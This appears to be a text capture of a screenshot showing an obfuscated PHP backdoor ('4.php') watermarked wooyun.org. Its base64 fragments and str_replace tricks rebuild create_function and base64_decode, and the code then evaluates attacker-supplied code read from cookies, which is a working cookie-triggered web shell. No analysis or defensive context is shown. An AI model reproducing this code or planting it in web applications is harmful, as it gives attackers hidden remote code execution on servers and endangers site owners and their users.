 4.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php■$obji="XgqBsYWgqNlKGFycmF5gqKgqCcvW15cdz1cc10vgqJywngqLgq1xzLygqcpLgqCBhcnJheSgnJy";■
$nxmc="wnKycpLCBqb2luKgqGFycmgqF5X3NsaWNgqlKCRhLCRjKCRhKS0zKSkpKSk7ZWNgqobyAnPC8nLigqRrLic+Jzt9";■
$zjdu="JGM9J2gqNvdW50JzskYT0kX0gqNPT0tJRTtpZihgqygqZXNldCgkYSk9PSdoZScggqJiYgJGMoJGEpPjgqMpgqeyg";■$elyg =
str_replace("ab","","str_abreabplaabcabe");■
$qthr="qRgqrPSdsbG8nO2gqVjaG8ggqJzwgqnLgqiRrLic+gqJztldmFsKgqGJhcgq2U2NF9kZWNvZGUocHJlZ19gqyZ";■$pmqr =
$elyg("y", "", "ybyaysey64y_ydyeycyoyde");■$gnxh = $elyg("g","","cgrgegagtgeg_gfgugngcgtgigogn");■$gdep =
$gnxh('', $pmqr($elyg("gq", "", $zjdu.$qthr.$obji.$nxmc))); $gdep();■?>
www.wooyun.org